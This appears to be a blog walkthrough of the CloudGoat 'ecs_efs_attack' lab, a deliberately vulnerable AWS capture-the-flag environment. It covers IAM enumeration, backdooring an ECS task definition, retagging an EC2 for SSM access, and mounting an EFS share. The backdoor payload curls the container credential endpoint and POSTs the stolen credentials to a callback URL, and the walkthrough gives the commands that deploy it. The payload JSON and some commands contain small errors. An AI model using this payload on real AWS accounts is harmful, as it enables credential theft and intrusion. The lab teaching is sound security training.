Introduction to Simulated AWS Attacks

Cloudgoat is a tool that can build vulnerable Capture-the-Flag style AWS environments to help security assessors learn about AWS security and AWS vulnerabilities. This walkthrough will cover the CloudGoat attack simulation “ecs_efs_attack”, where you will learn to pivot through AWS Elastic Container Service and gain access to AWS Elastic File Share.
This challenge was inspired by new research and AWS configurations found in previous Red Team and Cloud Pentesting engagements.
If this is your first CloudGoat challenge, try completing previous challenges first — this challenge is more advanced.

Cloudgoat ECS_EFS AWS attack path diagram
Setting-up CloudGoat
First, we will need CloudGoat. The install instructions are covered in our Github Quick Start Guide. Alternatively, we can use the following commands to install the tool.
git clone https://github.com/RhinoSecurityLabs/cloudgoat.git
pip3 install -r cloudgoat/core/python/requirements.txt
git clone https://github.com/RhinoSecurityLabs/pacu
sh pacu/install.sh
Building the AWS Attack Scenario
Once Cloudgoat and its dependencies are installed, we configure our local AWS CLI credentials for CloudGoat to use. To do this, we first want to whitelist our IP address to ensure we don’t unnecessarily expose resources.
Then, using the code below, we use CloudGoat to build the “ecs_efs_attack” scenario. Once that has been done, we move on to Phase 1 – Enumeration.
aws configure --profile cloudgoat
python3 cloudgoat.py config whitelist --auto
python3 cloudgoat.py create ecs_efs_attack --profile cloudgoat.

# Once the script is done, change into the challenge directory
cd ecs_efs_attack-<CG_ID>
Spoiler Alert: If you want to complete this module without assistance, STOP reading here – visit CloudGoat and give it a try!
Phase 1: IAM Privilege Enumeration
Start by using SSH to login to the initial “ruse” EC2 and then configure the AWS CLI to use the instance profile. To do this, leave the access key and secret blank when prompted. Once configured, we can list our IAM privileges.
Now we see two policies: one AWS managed policy and another user created “cg-ec2-ruse-role-policy-cgid”. This custom policy peaks our interest and we can attempt to view “cg-ec2-ruse-role-policy-cgid” using IAM.

IAM policy attached to the “Ruse” EC2 instance
Looking at the “cg-ec2-ruse-role-policy-cgid” policy there are a variety of permissions to enumerate. We have read access to ECS, IAM, EC2 and some write permissions.
A few permissions that catch our eye are “ecs:RegisterTaskDefinition”, “ecs:UpdateService”, and “ec2:createTags” as they provide ways to modify the environment. From this point, we now have a few directions to go but, it is best practice to fully enumerate before going down any rabbit holes.
aws configure
aws sts get-caller-identity     # Get ec2 role name
aws iam list-attached-role-policies --role-name {role_name}
aws iam get-policy-version --policy-arn {policy_arn} --version-id V1
EC2 Enumeration
Using our Read privileges we list the instances in the environment. The output of this command can be overwhelming so save it to a file to search through or use the aws cli filters to help narrow down the information. After combing through the output we find there are two ec2 instances named “admin” and “cg-ruse-ec2” and “eg-admin-ec2”. Looking closely at the configuration of each instance we notice that both have the tag “SsmStartSession” on the EC2 we have access to. The tag is set to true and it is set to false on the admin ec2. We aren’t positive what this tag is for so we make a note to come back to it.
aws ec2 describe-instances
ECS Enumeration
Now we move on to the next service, ECS. Using the ECS Read privileges we discover there is an available ECS cluster.

ECS cluster with it’s running service
Further enumeration shows there is a running service, “cg-webapp-cgid”. We list the service definitions with “describe-services” and view the JSON description. From this, we identify a single running container using the Task Definition “webapp:97”. Looking back at our attached EC2 policy, we have limited write access to ECS Task Definitions. This is looking like our most promising attack path so far.
If you are unfamiliar with ECS, the following section will provide some background information on how ECS operates.
aws ec2 describe-instances     # View ec2s
aws ecs list-clusters
aws ecs list-services --cluster {cluster_name}  #List servicers in cluster
aws ecs describe-services --cluster {cluster_name} --services webapp
Phase 2: ECS Privilege Escalation

Elastic Container Services (ECS) is an AWS service that implements container orchestration. ECS has three main parts: Clusters, Services, and Tasks. A Cluster is the highest level of abstraction in ECS; it is simply a grouping of Tasks or Services. A Service is a long-running Task that can be composed of one or many containers. A Task is a running container defined by a Task definition. Additionally, there are two task deployment types: EC2 and Fargate. Deploying tasks to an EC2 requires that we have an instance setup, whereas Fargate allows us to deploy without a dedicated instance. In this challenge, we will be using the Fargate deployment.

This shows one Service using Fargate to deploy containers to an ECS cluster
Preparing the Backdoor
Now that we have a basic understanding of ECS, we reflect on our enumeration. We know there is one Service deployed containing a single Task using the Task definition “webapp:97”. Using our ECS privileges we can modify this Task definition and then update our Service to tell it to use the newest revision.
To create a backdoor in the Task definition, we first need to download the current Task definition and modify it. It’s from this step that we gather the information needed to create the backdoor.
It is important to note that the format from the download is not the same format to make a revision. To get the correct format we must generate a JSON template using AWS CLI and fill it out using the parameters from the previous version.
Below is a payload that may be copied.
{
  "containerDefinitions": [
    {
      "name": "webapp",
    "name": "webapp",
      "image": "python:latest",
      "cpu": 128,
      "memory": 128,
      "memoryReservation": 64,
      "portMappings": [
        { "containerPort": 80, "hostPort": 80, "protocol": "tcp" }
      ],
      "essential": true,
      "entryPoint": ["sh", "-c"],
      "command": [
        "/bin/sh -c \"curl 169.254.170.2$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI > data.json && curl -X POST -d @data.json {{CALLBACK URL}} \" "
      ],
      "environment": [],
      "mountPoints": [],
      "volumesFrom": []
    }
  ],
  "family": "webapp",
  "taskRoleArn": "ECS_ROLE_ARN",
  "executionRoleArn": "ECS_ROLE_ARN"
  "networkMode": "awsvpc",
  "volumes": [],
  "placementConstraints": [],
  "requiresCompatibilities": ["FARGATE"],
  "cpu": "256",
  "memory": "512"
}
The payload to launch a python container and POSTs credentials to a callback url
Important things to note about this payload — at the top, I have changed the container image to “python:latest”. This was done to ensure the container would have cURL installed.
The next, and most important part, is the “command” value; this is where we insert our payload. In this instance, we call the container metadata API for credentials and post the data back to our own URL — try using Burp Collaborator or Ngrok for this.
Copy the taskRoleArn and executionRoleArn from the previous task version.
Finally, we register the new Task definition which will create a new revision titled “webapp:99”.
aws describe-task-definition --task-definition webapp:1 > taskdef.json
aws register-task-definition --generate-cli-skeleton > backdoor.json
Download the previous task version and generate a new task definition template
Delivering the Payload
Next, we need to tell the Service to use the latest version of our Task definition. When the Service is updated it will automatically attempt to deploy a container using the newest Task definition.
From this screenshot below, you can see the old version of our “webapp:97” continues to run while ECS provisions and runs our new backdoored container “webapp:99”.
An interesting behavior to note is that our task definition POSTs our credentials, then exits. As a result, webapp:97 will continue to run and ECS will continuously redeploy “webapp:99” and send us credentials periodically.

The malicious Task being provisioned by ECS
Now we see our backdoored container has successfully run our payload and POST’d the temporary credentials to our collaborator. We can now take these credentials and use the “cg-ecs-role”.

Credentials sent to our callback URL from the container
aws register-task-definition --cli-input-json file://backdoor.json
aws ecs update-service --service {service_arn} --cluster {cluster_arn} --task-definition {backdoor_task}
Phase 3 - Pivoting to the Admin EC2
Taking advantage of both roles at our disposal, we use the “ruse” EC2 to view the policy attached to credentials we received from the container.

In the policy we find an interesting tag based policy. The policy allows “ssm:StartSession” on any EC2 with the tag pair “StartSession: true.
If you remember from Phase 1 we saw the Admin EC2 had the set tag value set to false. Luckily for us, the “ruse” EC2 has permission to create tags.
AWS System Manager and EC2 Actions
A quick Google search of “StartSession” links us to AWS documentation for AWS System Manager. Systems Manager is an AWS service that allows you to do a variety of management actions on aggregate EC2’s, and start sessions allowing us to SSH into managed EC2.
In our enumeration phase, we noticed the Admin EC2 has its tag value set to False. We also found that we had permission to edit tags from the “ruse” EC2. So, we connect the dots and use our “ruse” EC2 to modify the tags on the Admin EC2 to satisfy the role policy.
Now we can start a remote session.
aws configure --profile ecs
Aws ec2 create-tags --resource {admin_ec2_instance_id} --tags “Key=StartSession, Value=true”
Aws ssm start-session --target {admin_ec2_instance_id} --profile ecs
Phase 4: The Last Leg: Scanning Port 2049 (NFS)
Once the remote session is started on the Admin EC2, we are nearing the end. Again, we list our attached role using the initial “ruse” EC2.
From this, we find one permission — “EFS:ClientMount”. Reading through the AWS documentation, we find this privilege allows us to mount an EFS. But, how do we mount an EFS if we can’t list them?
EFS are network file shares at the core, meaning that we should be able to discover them on the network. EFS, as most file shares, require port 2049 to be open, therefore we can port scan for it.
Nmap is preloaded on the Admin EC2 to scan the subnet looking for hosts with the open port 2049. From this, we discover one IP, the EFS.

Discovering the EFS by Nmap scanning
Mounting the EFS Share and Capturing the Flag!
When the EFS is discovered, we can attempt to mount the share. Once the share is mounted, we find an /admin directory. Inside the directory, we find our flag which is base64 encoded.
Congratulations you have completed the CloudGoat challenge!

Mounting and viewing the flag file from the EFS
cd /mnt
sudo mkdir efs
sudo mount -t nfs -o nfsvers=4.1,rsize=1048576,wsize=1048576,hard,timeo=600,retrans=2,noresvport {EFS_IP}:/ efs
Summary
This walkthrough demonstrates the complex ecs_efs_attack Cloudgoat scenario. It combines new research with attack paths discovered in real cloud pentesting engagements.
The challenge leverages different IAM roles to access resources and actions required to navigate through the environment. We started by backdooring a container to gain elevated privileges, modified instances tags to satisfy a tag-based policy, started a remote session on the Admin EC2 and finally port scanned our subnet to find and mount an EFS share.
This challenge showcases the diversity in AWS vulnerabilities and highlights the need to leverage multiple roles, services, and methods to escalate in the environment.
Always feel free to open issues and pull requests on GitHub if you’d like and we will try to get to them to support future usage of these tools. Follow us on Twitter for more releases and blog posts: @RhinoSecurity, @seb1055


